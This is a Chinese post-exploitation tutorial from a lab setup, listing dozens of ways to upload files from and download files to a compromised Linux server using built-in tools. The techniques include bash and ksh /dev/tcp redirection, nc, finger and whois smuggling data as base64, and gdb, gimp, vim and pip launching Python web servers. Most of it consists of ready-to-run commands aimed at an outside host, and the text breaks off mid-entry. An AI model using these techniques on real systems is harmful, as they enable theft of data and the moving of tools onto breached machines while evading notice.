一、操作目的和应用场景
本文介绍Linux系统中进行文件传输的方法,主要用于后渗透过程中。
在本文的每个例子中,标题中的命令都是在Linux服务器上执行的。
二、平台及工具版本
Linux服务器:CentOS 7,192.168.43.234(部分CentOS 7系统无法实现的,在Kali Linux系统中实现)
远程主机1:Linux Mint 20,192.168.43.237
远程主机2:windows xp,192.168.43.87
三、Linux服务器将文件上传到远程主机
1、 bash
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机监听12345端口
nc -l -p 12345 > bash.get
第二步,Linux服务器创建测试文件并使用bash将文件上传到远程主机
echo "sent by bash." > bash.sent
bash -c 'cat bash.sent > /dev/tcp/192.168.43.237/12345'

第三步,远程主机查看接收到的文件
 文件传输成功。
文件传输成功。
2、 busybox
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用busybox启动web服务器
echo "sent by busybox." > busybox.sent
//启动http服务,监听12345端口,指定当前目录为工作目录
busybox httpd -f -p 12345 -h .
第二步,远程主机从Linux主机下载文件
wget http://192.168.43.234:12345/busybox.sent -O busybox.get

文件传输成功。
3、 curl
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动phpstudy,创建文件,名为upload_file.php,内容如下:
<?php
if ($_FILES["file"]["error"] > 0)
{
echo "错误:" . $_FILES["file"]["error"] . "<br>";
}
else
{
//将文件保存在当前目录
move_uploaded_file($_FILES["file"]["tmp_name"], "./" . $_FILES["file"]["name"]);
echo "文件存储在: " . "./" . $_FILES["file"]["name"];
echo "\n";
}
?>
保存退出。将upload_file.php放在web发布目录中,之后启动web服务。文件上传的URL为:
http://192.168.43.87/upload/upload_file.php
第二步,Linux服务器创建测试文件并使用curl将文件上传到远程主机
echo "sent by curl" > curl.sent
curl http://192.168.43.87/upload/upload_file.php -F "file=@curl.sent" -v

第三步,远程主机查看接收到的文件

文件传输成功。
4、 finger
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机监听79端口
sudo nc -l -p 79 | base64 -d > finger.get
第二步,Linux服务器创建测试文件并使用finger上传文件
echo "sent by finger" > finger.sent
finger "$(base64 finger.sent)@192.168.43.237"

第三步,远程主机查看收到的文件

文件传输成功。
5、 ftp
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动ftp服务
sudo python3 -m pyftpdlib -w -p 21

第二步,Linux服务器创建测试文件并使用ftp将文件上传到远程主机
echo "sent by ftp." > ftp.sent
ftp 192.168.43.237
put ftp.sent ftp.get

第三步,远程主机查看接收到的文件

文件传输成功。
6、 ftp-upload
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动ftp服务
sudo python3 -m pyftpdlib -w -p 21

第二步,Linux服务器创建测试文件并使用ftp将文件上传到远程主机
echo "sent by ftp-upload." > ftp-upload.sent
perl ./ftp-upload -h 192.168.43.237 -u anonymous --password anonymous --as ftp-upload.get ftp-upload.sent

第三步,远程主机查看接收到的文件

文件传输成功。
7、 gdb
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用gdb启动web服务
echo "sent by gdb." > gdb.sent
export LPORT=8888
gdb -nx -ex 'python import sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()' -ex quit

第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8888/gdb.sent -O gdb.get

文件传输成功。
8、 gimp
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用gimp启动web服务
echo "sent by gimp." > gimp.sent
export LPORT=8888
gimp -idf --batch-interpreter=python-fu-eval -b 'import sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()'
第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8888/gimp.sent -O gimp.get

文件传输成功。
9、 irb
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用irb启动web服务
echo "sent by irb." > irb.sent
irb
require 'webrick'; WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start;
exit

第二步,远程主机从LInux服务器下载文件
wget http://192.168.43.234:8888/irb.sent -O irb.get

文件传输成功。
10、 ksh
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用ksh监听本地端口
echo "sent by ksh." > ksh.sent
ksh -c 'cat ksh.sent > /dev/tcp/192.168.43.237/12345'

第二步,远程主机从Linux服务器下载文件

文件传输成功。
11、 nc
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机监听端口
nc -l -p 12345 > netcat.get
第二步,Linux服务器创建测试文件并使用netcat将文件上传到远程主机
echo "sent by netcat." > netcat.sent
nc 192.168.43.237 12345 < netcat.sent
第三步,远程主机查看接收的文件

文件传输成功。
12、 openssl
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机创建证书并启动监听
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345 > openssl.get

第二步,Linux服务器创建测试文件并使用openssl将文件上传到远程主机
echo "sent by openssl." > openssl.sent
openssl s_client -quiet -connect 192.168.43.237:12345 < "openssl.sent"

第三步,远程主机查看接收到的文件
 文件传输成功。
文件传输成功。
13、 php
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用php启动web服务
echo "sent by php." > php.sent
php -S 192.168.43.234:8888

第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8888/php.sent -O php.get

文件传输成功。
14、 pip
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用pip启动web服务
echo "sent by pip." > pip.sent
export LPORT=8888
TF=$(mktemp -d)
echo 'import sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()' > $TF/setup.py
pip3 install $TF

第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8888/pip.sent -O pip.get

文件传输成功。
注意,在本例中,pip所发布web内容位于临时目录中,但不是/tmp/tmp.PBrtM68K5v,而是在/tmp/pip-jtub6bzs-build,需要将pip.sent文件复制到该目录中才能下载。
15、 python
第一步,Linux服务器创建测试文件并使用python启动web服务
echo "sent by easy_install" > easy_install.txt
python3 -m http.server 8080

第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8080/easy_install.txt

文件传输成功。
16、 restic
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机运行SSH服务并启用SFTP
systemctl start sshd
第二步,Linux服务器创建测试文件并使用restic将文件上传到远程主机
RHOST=192.168.43.237
RPORT=12345
echo "sent by restic." > restic.sent
//初始化存储仓库
restic -r sftp:root@192.168.43.237:/home/sftp/ftpuser1/upload init

//备份到远程存储仓库
restic -r sftp:root@192.168.43.237:/home/sftp/ftpuser1/upload backup restic.sent

第三步,远程主机查看接收到的文件

文件传输成功。
17、 rsync
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动ssh服务。
systemctl start sshd
第二步,Linux服务器创建测试文件并使用rsync将文件上传到远程主机
echo "sent by rsync." > rsync.sent
rsync -v -u -a -stat rsync.sent user1@192.168.43.237:/home/user1/rsync.get

第三步,远程主机查看接收到的文件

文件传输成功。
18、 ruby
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用ruby启动web服务
echo "sent by ruby." > ruby.sent
ruby -run -e httpd . -p 8888

第二步,远程主机从Linux服务器下载文件
wget http://192.168.43.234:8888/ruby.sent -O ruby.get

文件传输成功。
19、 rvim
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用rvim启动web服务
export LPORT=8888
echo "sent by rvim." > rvim.sent
rvim -c ':py import vim,sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()
vim.command(":q!")'
服务启动后命令窗口全黑。
第二步,远程主机从Linux服务器下载文件
 文件传输成功。
文件传输成功。
20、 scp
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动ssh服务。
systemctl start sshd
第二步,Linux服务器创建测试文件并使用scp将文件上传到远程主机
echo "sent by scp." > scp.sent
scp scp.sent user1@192.168.43.237:/home/user1/scp.get

第三步,远程主机查看接收到的文件
 文件传输成功。
文件传输成功。
21、 sftp
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机运行SSH服务并启用SFTP
systemctl start sshd
第二步,Linux服务器创建测试文件并使用sftp将文件上传到远程主机
echo "sent by sftp." > sftp.sent
sftp ftpuser1@192.168.43.237
put sftp.sent sftp.get

第三步,远程主机查看收到的文件

文件传输成功。
22、 smbclient
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动smb共享
sudo smbserver.py tmp ./ //smbclient在Impacker包中

第二步,Linux服务器创建测试文件并使用smbclient将文件上传到远程主机
echo "sent by smbclient." > smbclient.sent
smbclient '\\192.168.43.237\TMP' -c 'put smbclient.sent smbclient.get'

第三步,远程主机查看收到的文件

文件传输成功。
23、 socat
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机启动监听
socat -u TCP-LISTEN:9876,reuseaddr OPEN:out.txt,creat && cat out.txt
第二步,Linux服务器创建测试文件并使用socat将文件上传到远程主机
echo "sent by nmap." > nmap.sent
socat -u FILE:nmap.sent TCP:192.168.43.237:9876
第三步,远程主机查看接收到的文件

文件传输成功。
24、 ssh
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机运行ssh服务。
systemctl start sshd
第二步,Linux服务器创建测试文件并使用ssh将文件上传到远程主机
echo "sent by ssh." > ssh.sent
ssh user1@192.168.43.237 "cat > ssh.get" < ssh.sent

第三步,远程主机查看接收到的文件

文件传输成功。
25、 tar
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机运行ssh服务
systemctl start sshd
第二步,Linux服务器创建测试文件并使用tar将文件上传到远程主机
echo "sent by tar." > tar.sent
tar cvf user1@192.168.43.237:tar.get tar.sent --rsh-command=/bin/ssh

第三步,远程主机查看接收到的文件

文件传输成功。
26、 tftp
使用下面的命令将服务器本地文件上传到远程主机:
第一步,远程主机运行TFTP服务
apt-get install atftpd //安装tftp服务程序
mkdir /tmp/backup //创建目录
chmod 777 /tmp/backup //修改权限
sudo atftpd --daemon --port 69 /tmp/backup //启动服务程序

第二步,Linux服务器创建测试文件并使用tftp将文件上传到远程主机
echo "sent by tftp." > tftp.sent
tftp 192.168.43.237
put tftp.sent tftp.get

第三步,远程主机查看接收到的文件

文件传输成功。
27、 vim
使用下面的命令将服务器本地文件上传到远程主机:
第一步,Linux服务器创建测试文件并使用vim启动web服务器
echo "sent by vim." > vim.sent
export LPORT=8888
vim -c ':py import vim,sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()
vim.command(":q!")'
第二步,远程主机从Linux服务器下载文件

文件传输成功。
28、 whois
使用下面的命令将服务器本地文件上传到远程主机:
方法1
第一步,远程主机启动监听
nc -l -p 12345 > whois.get
第二步,Linux服务器创建测试文件并使用whois将文件上传到远程主机
echo "sent by whois." > whois.sent
whois -h 192.168.43.237 -p 12345 "`cat whois.sent`"

第三步,远程主机查看接收到的文件

文件传输成功。
方法2
第一步,远程主机启动监听
nc -l -p 12345 | tr -d $'\x0d' | base64 -d > whois.get
第二步,Linux服务器创建测试文件并使用whois将文件上传到远程主机
echo "sent by whois again." > whois.sent
whois -h 192.168.43.237 -p 12345 "`base64 whois.sent`"

文件传输成功。
三、Linux服务器从远程主机下载文件
1、 bash
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并监听端口
echo "get by bash." > bash.sent
nc -l -p 12345 < bash.sent

第二步,Linux服务器使用bash从远程主机下载文件
bash -c 'cat < /dev/tcp/192.168.43.237/12345 > bash.get'
 文件传输成功。
文件传输成功。
2、 curl
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by curl." > curl.sent
python3 -m http.server 8080

第二步,Linux服务器使用curl从远程主机下载文件
curl http://192.168.43.237:8080/curl.sent -o curl.get

文件传输成功。
3、 finger
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行netcat监听端口
echo "get by finger." > finger.sent
base64 "finger.sent" | sudo nc -l -p 79

第二步,Linux服务器使用finger从远程主机下载文件
finger @192.168.43.237 | grep -v 192.168.43.237 | base64 -d > finger.get

文件传输成功。
4、 ftp
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动FTP服务
echo "get by ftp." > ftp.sent
python3 -m pyftpdlib -p 2121

第二步,Linux服务器使用ftp从远程主机下载文件
ftp 192.168.43.237
get ftp.sent ftp.get

文件传输成功。
5、 gdb
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by gdb." > gdb.sent
python3 -m http.server 8080

第二步,Linux服务器使用gdb下载文件
export URL=http://192.168.43.237:8080/gdb.sent
export LFILE=gdb.get
gdb -nx -ex 'python import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])' -ex quit

文件传输成功。
6、 gimp
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by gimp." > gimp.sent
python3 -m http.server 8080

第二步,Linux服务器使用gimp下载文件
export URL=http://192.168.43.237:8080/gimp.sent
export LFILE=gimp.get
gimp -idf --batch-interpreter=python-fu-eval -b 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'

文件传输成功。
7、 irb
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by irb." > irb.sent
python3 -m http.server 8080

第二步,Linux服务器使用irb下载文件
export URL=http://192.168.43.237:8080/irb.sent
export LFILE=irb.get
irb
require 'open-uri'; download = open(ENV['URL']); IO.copy_stream(download, ENV['LFILE'])

文件传输成功。
8、 jjs
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by jjs." > jjs.sent
python3 -m http.server 8080

第二步,Linux服务器使用jjs下载文件
export URL=http://192.168.43.237:8080/jjs.sent
